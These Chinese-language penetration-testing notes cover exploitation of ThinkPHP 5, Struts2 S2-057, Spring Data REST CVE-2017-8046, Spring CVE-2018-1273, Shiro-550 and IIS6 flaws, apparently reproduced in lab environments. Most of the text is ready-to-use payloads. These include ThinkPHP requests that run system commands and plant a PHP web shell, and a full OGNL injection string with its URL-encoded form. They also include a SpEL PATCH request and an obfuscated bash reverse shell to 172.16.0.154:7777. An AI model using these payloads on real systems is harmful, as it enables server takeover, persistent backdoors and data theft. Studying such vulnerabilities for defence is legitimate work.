常见框架漏洞
thingphpv5
/index.php
漏洞利用
漏洞根本源于 thinkphp/library/think/Request.php 中method方法可以进行变量覆盖,通过覆盖类的核心属性filter导致rce,其攻击点较为多,有些还具有限制条件,另外由于种种部分原因,在利用上会出现一些问题。
远程命令执行

POC:
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
getshell:

POC:
phpinfo&vars[1][]=-1

POC:
system&vars[1][]=echo "<?php phpinfo();?>" >>1.php

根目录生成1.php 文件,输出phpinfo
被转义加/
system&vars[1][]=echo%20"<?php @system(\$_GET['cmd']);?>" >>2.php
工具:
struts2
S2-057远程执行代码漏洞
/struts2-showcase

在url处输入/struts2-showcase/${(123+123)}/actionChain1.action
后刷新可以看到中间数字位置相加了。
whoami:
${
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#a=@java.lang.Runtime@getRuntime().exec('id')).(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}
url编码后

/struts2-showcase/%24%7b%20%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74%65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53%29%2e%28%23%63%74%3d%23%72%65%71%75%65%73%74%5b%27%73%74%72%75%74%73%2e%76%61%6c%75%65%53%74%61%63%6b%27%5d%2e%63%6f%6e%74%65%78%74%29%2e%28%23%63%72%3d%23%63%74%5b%27%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%41%63%74%69%6f%6e%43%6f%6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f%75%3d%23%63%72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%28%23%6f%75%2e%67%65%74%45%78%63%6c%75%64%65%64%50%61%63%6b%61%67%65%4e%61%6d%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%6f%75%2e%67%65%74%45%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%63%74%2e%73%65%74%4d%65%6d%62%65%72%41%63%63%65%73%73%28%23%64%6d%29%29%2e%28%23%61%3d%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%27%69%64%27%29%29%2e%28%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%28%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%29%7d/actionChain1.action
spring
Spring Data Rest 远程命令执行命令(CVE-2017-8046)
漏洞利用

访问http://your-ip:8080/customers/1,然后抓取数据包,使用PATCH请求来修改
PATCH /customers/1 HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Content-Length: 202
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}))/lastname", "value": "vulhub" }]
修改数据:
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}))/lastname", "value": "vulhub" }]
其中new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}表示的命令touch /tmp/success
反弹shell
bash -i >& /dev/tcp/172.16.0.154/7777 0>&1
YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMC4xNTQvNzc3NyAwPiYx
bash -c {echo,YGJhc2ggLWkgPiYgL2Rldi90Y3AvMTcyLjE2LjAuMTU0Lzc3NzcgMD4mMWA=}|{base64,-d}|{bash,-i}
bash -c {echo,YGJhc2ggLWkgPiYgL2Rldi90Y3AvMTcyLjE2LjAuMTU0Lzc3NzcgMD4mMWA=}|{base64,-d}|{bash,-i}
98 97 115 104 32 45 99 32 123 101 99 104 111 44 89 71 74 104 99 50 103 103 76 87 107 103 80 105 89 103 76 50 82 108 100 105 57 48 89 51 65 118 77 84 99 121 76 106 69 50 76 106 65 117 77 84 85 48 76 122 99 51 78 122 99 103 77 68 52 109 77 87 65 61 125 124 123 98 97 115 101 54 52 44 45 100 125 124 123 98 97 115 104 44 45 105 125
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMC4xNTQvNzc3NyAwPiYx))/lastname", "value": "vulhub" }]
在10.10.10.10上开启监听:nc -lvp 7777

Spring代码执行(CVE-2018-1273)
访问靶场地址:http://IP:8080/users
抓包添加poc
状态码500

反弹shell

下载命令


指定文件运行

shiro
Shiro rememberMe反序列化漏洞(Shiro-550)
漏洞原理
Apache Shiro框架提供了记住密码的功能(RememberMe),用户登录成功后会生成经过加密并编码的cookie。在服务端对rememberMe的cookie值,先base64解码然后AES解密再反序列化,就导致了反序列化RCE漏洞。
请输入代码块名称

响应包中存在字段set-Cookie:rememberMe=deleteMe

/shiro/CVE-2016-4437
验证Shiro框架
使用BurpSuite进行抓包,在请求包中的cookie字段中添加rememberMe=123;,看响应包header中是否返回rememberMe=deleteMe值,若有,则证明该系统使用了Shiro框架:

利用工具
爆破密钥-检测利用连

使用内存马,哥斯拉连接

中间件
IIS6x
PUT漏洞
漏洞描述
I1S Server 在 Web 服务扩展中开启了 WebDAV,配置了可以写入的权限,造成任意文件上传。
漏洞复现
webdav开启:

默认网站-属性-读取写入


权限-来宾账户-完全控制

用burpsuite 提交OPTIONS 查看支持的协议

put
MOVE

写进去:

IIS短文件漏洞
漏洞描述
Windows 以 8.3 格式生成与 MS-DOS 兼容的(短)文件名,以允许基于 MS-DOS 或 16 位Windows的程序访问这些文件。在cmd下输入"dir /x"即可看到短文件名的效果。
当后缀小于4时,短文件名产生需要文件(夹)名前缀字符长度大于等于9位。
当后缀大于等于4时,文件名前缀字符长度即使为1,也会产生短文件名,

404存在403不存在恰好相反

